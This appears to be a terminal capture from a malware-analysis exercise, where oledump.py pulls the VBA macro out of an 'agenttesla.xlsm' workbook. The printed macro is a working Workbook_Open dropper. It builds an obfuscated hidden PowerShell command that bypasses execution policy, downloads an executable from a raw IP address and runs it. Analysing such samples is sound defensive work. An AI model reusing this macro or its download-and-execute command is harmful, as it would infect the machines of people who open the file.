 ubuntu@ip-10-201-51-36:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s
 4 --vbadecompress
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim Sqtnew As String, sOutput As String
Dim Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n
^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h
*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pd
f.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
End Sububuntu@ip-10-201-51-36:~/Desktop/tasks/agenttesla$